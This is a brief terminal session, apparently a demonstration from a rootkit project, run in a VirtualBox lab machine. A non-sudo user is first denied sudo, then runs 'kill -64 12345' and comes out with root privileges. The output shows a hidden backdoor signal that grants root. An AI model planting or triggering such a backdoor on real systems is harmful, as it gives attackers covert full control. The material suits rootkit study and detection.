 not_sudo@reveng007-VirtualBox:~$ id
uid=1001(not_sudo) gid=1001(not_sudo) groups=1001(not_sudo)
not_sudo@reveng007-VirtualBox:~$ sudo -i
[sudo] password for not_sudo:
not_sudo is not in the sudoers file.  This incident will be reported.
not_sudo@reveng007-VirtualBox:~$ kill -64 12345
not_sudo@reveng007-VirtualBox:~$ id
uid=0(root) gid=0(root) groups=0(root),1001(not_sudo)
not_sudo@reveng007-VirtualBox:~$ sudo -i
root@reveng007-VirtualBox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@reveng007-VirtualBox:~#